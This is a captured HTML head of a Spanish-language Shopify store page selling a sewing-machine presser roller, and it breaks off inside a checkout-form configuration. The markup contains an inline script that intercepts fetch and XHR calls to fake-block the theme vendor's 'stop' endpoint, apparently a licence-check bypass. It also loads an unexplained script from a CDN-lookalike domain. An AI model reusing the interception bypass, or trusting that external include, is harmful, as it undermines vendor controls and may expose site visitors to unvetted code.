

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brisatienda.co/products/prensatelas
body_size: 46868
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
	<!-- Added by AVADA SEO Suite -->
	
	<!-- /Added by AVADA SEO Suite -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://brisatienda.co/products/prensatelas">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LDGT7BPHT8Z7BS2Z0FMH4TW7E6ZH7+AQ7C7UJ1P306UEFLAF7M74KO+30Y+6TVNRD3Z7FV1R4FBBR7VDVXZC7IEY+t+RPWQ5ZX45F9M4GQESHHL2KVM0V/07E0NUXSRRBMCR+ZJHARX1BTFG4EUJ3AEQ2/DVH2HYDBOQWUQAJJP7PH4AUHGR0RAIPU10/GDG2HXYDBOWUQAVKXLOXF850MNCOH+Z194JNZSNC1P9H74F6CIY+N1H9M74F6CIY+N1H9S="></script>
    <script src="//brisatienda.co/cdn/shop/t/11/assets/secondary.js?v=86936237935919184421764335291" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Rodillo Prensatelas Para Maquina de Coser 50% OFF
 &ndash; 🇨🇴 TIENDA COL 1</title>

    
      <meta name="description" content="&quot;Logra resultados profesionales en cada costura con este accesorio imprescindible&quot; Aplana y suaviza las telas antes de coser, evitando arrugas y pliegues no deseados se adapta perfectamente a todas las máquinas de coser de caña baja Características del producto: ✅&quot;Diseño ergonómico y ligero para un manejo cómodo y sin ">
    

    

<meta property="og:site_name" content="🇨🇴 TIENDA COL 1">
<meta property="og:url" content="https://brisatienda.co/products/prensatelas">
<meta property="og:title" content="Rodillo Prensatelas Para Maquina de Coser 50% OFF">
<meta property="og:type" content="product">
<meta property="og:description" content="&quot;Logra resultados profesionales en cada costura con este accesorio imprescindible&quot; Aplana y suaviza las telas antes de coser, evitando arrugas y pliegues no deseados se adapta perfectamente a todas las máquinas de coser de caña baja Características del producto: ✅&quot;Diseño ergonómico y ligero para un manejo cómodo y sin "><meta property="og:image" content="http://brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862">
  <meta property="og:image:secure_url" content="https://brisatienda.co/cdn/shop/files/Visiondeconjunto-6.jpg?v=1703086862">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="89,990">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rodillo Prensatelas Para Maquina de Coser 50% OFF">
<meta name="twitter:description" content="&quot;Logra resultados profesionales en cada costura con este accesorio imprescindible&quot; Aplana y suaviza las telas antes de coser, evitando arrugas y pliegues no deseados se adapta perfectamente a todas las máquinas de coser de caña baja Características del producto: ✅&quot;Diseño ergonómico y ligero para un manejo cómodo y sin ">
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="j0z5txj3xcwnax9zytinz4i418nnee">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58104676516/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://brisatienda.co/products/prensatelas.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9b88f58f92bfaf8ff7fc198b7dc205fa","betas":["rich-media-storefront-analytics"],"domain":"brisatienda.co","predictiveSearch":true,"shopId":58104676516,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "brisatienda-co.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"shrine-pro-v-1-3-3-brisatienda","id":158090100976,"schema_name":"Shrine Pro®","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "brisatienda.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//brisatienda.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//brisatienda.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//brisatienda.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//brisatienda.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//brisatienda.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//brisatienda.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":58104676516,"offset":-18000,"reqid":"56f82f5f-81aa-462b-add2-82003e6b9bf9-1769126855","pageurl":"brisatienda.co\/products\/prensatelas","u":"c6e1b2313a88","p":"product","rtyp":"product","rid":8443047674096};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//brisatienda.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://brisatienda.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="footer" defer="defer" src="//brisatienda.co/cdn/shop/t/11/compiled_assets/scripts.js?v=3452"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "PT Serif";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//brisatienda.co/cdn/fonts/pt_serif/ptserif_n7.05b01f581be1e3c8aaf548f8c90656344869b497.woff2") format("woff2"),
       url("//brisatienda.co/cdn/fonts/pt_serif/ptserif_n7.f17e4873a71012cbec67e4ce660216ff0a1a81c8.woff") format("woff");
}

        :root {
          --font-heading-family: "PT Serif", serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 18, 18, 18;
        --color-base-outline-button-labels: 59, 194, 195;
        --color-base-accent-1: 250, 227, 23;
        --color-base-accent-2: 246, 222, 38;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #fae317;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(59, 194, 195, 1) 14%, rgba(59, 194, 195, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.07em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//brisatienda.co/cdn/shop/t/11/assets/base.css?v=11866152308692032031764335290" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//brisatienda.co/cdn/fonts/pt_serif/ptserif_n7.05b01f581be1e3c8aaf548f8c90656344869b497.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//brisatienda.co/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821764335290"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
  

<!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/COUNTRIES-CO.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#000000","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"<p style=\"text-align: center;\"><strong><span style=\"font-size: 14pt;\">👇Haz tu pedido aquí debajo👇Recuerda que pagas al recibir tu producto.</span></strong></p>","value":"header","weight":"600","alignment":"center"},{"time":10,"type":"timer","image":"timer","label":"Cuenta regresiva de urgencia","style":{"padding":8,"borderColor":"#ff0000","borderStyle":"solid","borderWidth":1,"borderRadius":48,"backgroundColor":"#ffe4e4"},"title":"<p style=\"text-align: center;\"><span style=\"color: #000000;\">Oferta especial termina en</span><br><span style=\"font-size: 16pt; color: #000000;\"><strong>{time}</strong></span></p>","value":"timer34"},{"type":"title","image":"title","label":"Texto / HTML","title":"<p><strong>Paso #1: Verifica que tu Orden esté correcta</strong></p>","value":"title3"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"title","image":"title","label":"Texto / HTML","title":"<p><strong>Paso #2: Ingrese Correctamente sus datos para el envío</strong></p>","value":"title11"},{"icon":"bi-person-circle","type":"text","error":null,"label":"First Name","title":"Nombre","value":"first_name","required":true,"enableIcon":true,"placeholder":"Ejemplo: Andrés"},{"icon":"bi-person-circle","type":"text","error":null,"label":"Apellido","title":"Apellido","value":"last_name","prefix":null,"required":true,"enableIcon":true,"placeholder":"Ejemplo: Castaño"},{"icon":"whatsapp","type":"text","error":null,"label":"Phone","title":"Celular WHATSAPP","value":"phone","required":true,"maxLength":"13","minLength":"10","enableIcon":true,"onlyDigits":true,"placeholder":"Ejemplo: 300222233333"},{"type":"title","image":"title","label":"Texto / HTML","title":"<p style=\"text-align: center;\">⛔Recuerda que te enviaremos un Whatsapp para confirmar tu pedido, asegurate de ingresar bien tus datos.</p>","value":"title92"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"Departamento","value":"province","required":true,"enableIcon":true,"placeholder":"Selecciona Departamento","prepopulate":true},{"hide":false,"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"enableIcon":true,"placeholder":"Selecciona Ciudad","prepopulate":true},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"enableIcon":true,"placeholder":"Ejemplo: Cra 13 # 26 - 60"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Dirección 2","title":"Barrio","value":"address2","prefix":null,"required":true,"enableIcon":true,"placeholder":"Ejemplo: Barrio San Fernando"},{"hide":true,"icon":"geo-alt-fill","type":"text","error":null,"label":"Código postal","title":"Punto de Referencia","value":"zip","prefix":null,"required":true,"enableIcon":true,"placeholder":"Al lado de la Farmacia Dorada"},{"icon":"geo-fill","type":"text","error":null,"image":"text","label":"Entrada de texto","title":"Punto de referencia","value":"text13","required":true,"enableIcon":true,"placeholder":"Al lado de la Farmacia Dorada","syncFieldTo":"address2"},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Gratis","shipping_options":"Opciones de envío"}},{"type":"order_summary","label":"Order summary","style":{"color":"#000000","borderColor":"#d3d3d3","backgroundColor":"#f9f9f9"},"value":"order_summary","labels":{"total":"Total","discount":null,"shipping":"Envío","subtotal":"Subtotal","taxMessage":"All taxes included"}},{"type":"button","color":"#ffffff","style":{"color":"#000000","fontSize":18,"background":"linear-gradient(90deg, #c5a927 2.00%,#f4de6b 27.00%,#c5a927 51.00%,#f4de6b 78.00%,#c5a927 99.00%)","borderColor":"#000000","borderStyle":"solid","borderWidth":1,"borderRadius":45,"boxShadowOpacity":50},"title":"PAGAR AL RECIBIR - {total}","value":"cta","subtitle":"Date prisa se agotan rápido","animation":"none","backgroundColor":"#000000"}],"translations":{"en":{"form":{"header":null,"buy_button":null,"thank_you_text":null,"custom_button_to_open_form":null},"fields":[],"checkout":{"checkout_button":null},"total_section":{"total":null,"shipping":null,"subtotal":null}},"es":{"form":{"header":null,"buy_button":null,"thank_you_text":null,"custom_button_to_open_form":null},"fields":[],"checkout":{"checkout_button":null},"total_section":{"total":null,"shipping":null,"subtotal":null}}},"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false,"requires_shipping":false},"apply":"all","active":false,"pixels":[{"type":"fbq","value":"2854372891483635"},{"type":"ttq","value":"CV3IDNRC77U3PS6KJLG0","products":[],"selective":false,"collections":[]}],"sticky":true,"hidebuy":true,"cpbStyle":{"color":"#000000","fontSize":20,"animation":"tada","background":"linear-gradient(90deg, #c5a927 0.00%,#f3cb0b 24.00%,#c5a927 53.00%,#f2df7b 78.00%,#c5a927 100.00%)","fontWeight":"700","borderColor":"#000000","borderStyle":"solid","borderWidth":1,"borderRadius":26,"boxShadowOpacity":44},"cpb_icon":"arrow-right","cpb_text":"Envío Gratis - Paga al Recibir","endpoint":null,"hide_atc":true,"hide_cta":false,"products":[],"purchase":null,"formStyle":{"color":"#121316","fontSize":16,"iconColor":"#04091b","background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","otp_first":false,"placement":"both","redirects":"custom","apply_type":"allow_all","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"hidePopupClose":false,"fullScreenPopup":false,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"cpb_subtitle":"Ver Promoción Del 